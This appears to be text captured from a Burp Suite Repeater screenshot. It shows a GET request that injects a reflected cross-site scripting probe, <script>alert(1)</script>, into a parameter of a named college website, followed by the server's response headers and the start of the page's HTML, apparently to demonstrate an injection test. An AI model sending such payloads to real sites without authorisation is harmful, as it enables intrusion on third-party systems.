 Applications Places System 27 °C Thu Mar 7, 21:13
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.bvnmedicol.org ?
Request
Raw Params Headers Hex
GET /association.php?code=<script>alert(1)</script> HTTP/1.1
Host: www.bvnmedicol.org
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Wind
Connection: close
Referer: http://www.bvnmedicol.org/
? < + > Type a search term
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Burp Repeater help
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 15:43:17 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Upgrade: h2,h2c
Connection: Upgrade, close
Content-Type: text/html; charset=utf-8
Content-Length: 20902
<!DOCTYPE html>
<html lang="en">
<head>
<style>
.headerTitle {
background-color: ##003265;
text-align: center;
padding-top: 5px;
padding-bottom: 5px;
font-size:16px;
color:#FFFFFF;
width:95%;
}
</style>
<meta charset="utf-8" />
<title>Government Medical College-Bhavnagar</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Website Description" />
<meta name="keywords" content="Website Keywords" />
<link rel="stylesheet" type="text/css" media="all" href="style/style.css" />
? < + > hello 0 matches
Done 21,108 bytes | 13,688 millis
Menu [Parrot Terminal] Govern